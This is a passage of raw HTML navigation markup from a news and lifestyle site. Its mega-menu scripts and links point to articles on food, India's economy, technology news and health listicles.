</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_f60" id="tdi_2_a30" data-td_block_id="tdi_1_f60" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_3_30a" data-td_block_id="tdi_1_f60" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_4_995" data-td_block_id="tdi_1_f60" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_5_699" data-td_block_id="tdi_1_f60" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_6_005" data-td_block_id="tdi_1_f60" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_7_93a" data-td_block_id="tdi_1_f60" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_8_667" data-td_block_id="tdi_1_f60" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_9_39a" data-td_block_id="tdi_1_f60" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_10_579" data-td_block_id="tdi_1_f60" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_11_639" data-td_block_id="tdi_1_f60" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_12_6da" data-td_block_id="tdi_1_f60" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_13_a6a" data-td_block_id="tdi_1_f60" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_f60"  id="tdi_14_3ee" data-td_block_id="tdi_1_f60" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_f60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_f60" data-td_block_id="tdi_1_f60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_f60" data-td_block_id="tdi_1_f60"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_dbe td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_dbe" ><script>var block_tdi_15_dbe = new tdBlock();
block_tdi_15_dbe.id = "tdi_15_dbe";
block_tdi_15_dbe.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_dbe","tdc_css_class":"tdi_15_dbe","tdc_css_class_style":"tdi_15_dbe_rand_style"}';
block_tdi_15_dbe.td_column_number = "3";
block_tdi_15_dbe.block_type = "td_block_mega_menu";
block_tdi_15_dbe.post_count = "4";
block_tdi_15_dbe.found_posts = "330";
block_tdi_15_dbe.header_color = "";
block_tdi_15_dbe.ajax_pagination_infinite_stop = "";
block_tdi_15_dbe.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_dbe);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_dbe" id="tdi_16_ffd" data-td_block_id="tdi_15_dbe" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_dbe"  id="tdi_17_999" data-td_block_id="tdi_15_dbe" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_dbe"  id="tdi_18_061" data-td_block_id="tdi_15_dbe" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_dbe"  id="tdi_19_799" data-td_block_id="tdi_15_dbe" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_dbe"  id="tdi_20_0ed" data-td_block_id="tdi_15_dbe" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_dbe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_dbe" data-td_block_id="tdi_15_dbe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_dbe" data-td_block_id="tdi_15_dbe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_0ee td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_0ee" ><script>var block_tdi_21_0ee = new tdBlock();
block_tdi_21_0ee.id = "tdi_21_0ee";
block_tdi_21_0ee.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_0ee","tdc_css_class":"tdi_21_0ee","tdc_css_class_style":"tdi_21_0ee_rand_style"}';
block_tdi_21_0ee.td_column_number = "3";
block_tdi_21_0ee.block_type = "td_block_mega_menu";
block_tdi_21_0ee.post_count = "4";
block_tdi_21_0ee.found_posts = "260";
block_tdi_21_0ee.header_color = "";
block_tdi_21_0ee.ajax_pagination_infinite_stop = "";
block_tdi_21_0ee.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_0ee);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_0ee" id="tdi_22_09e" data-td_block_id="tdi_21_0ee" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_0ee"  id="tdi_23_fda" data-td_block_id="tdi_21_0ee" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_0ee"  id="tdi_24_997" data-td_block_id="tdi_21_0ee" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_0ee"  id="tdi_25_f6f" data-td_block_id="tdi_21_0ee" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_0ee"  id="tdi_26_0fe" data-td_block_id="tdi_21_0ee" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_0ee"  id="tdi_27_b9d" data-td_block_id="tdi_21_0ee" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_0ee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_0ee" data-td_block_id="tdi_21_0ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_0ee" data-td_block_id="tdi_21_0ee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_866 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_866" ><script>var block_tdi_28_866 = new tdBlock();
block_tdi_28_866.id = "tdi_28_866";
block_tdi_28_866.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_866","tdc_css_class":"tdi_28_866","tdc_css_class_style":"tdi_28_866_rand_style"}';
block_tdi_28_866.td_column_number = "3";
block_tdi_28_866.block_type = "td_block_mega_menu";
block_tdi_28_866.post_count = "4";
block_tdi_28_866.found_posts = "1668";
block_tdi_28_866.header_color = "";
block_tdi_28_866.ajax_pagination_infinite_stop = "";
block_tdi_28_866.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_866);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_866" id="tdi_29_e96" data-td_block_id="tdi_28_866" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_866"  id="tdi_30_e93" data-td_block_id="tdi_28_866" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_866"  id="tdi_31_066" data-td_block_id="tdi_28_866" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_866"  id="tdi_32_e33" data-td_block_id="tdi_28_866" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_866 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
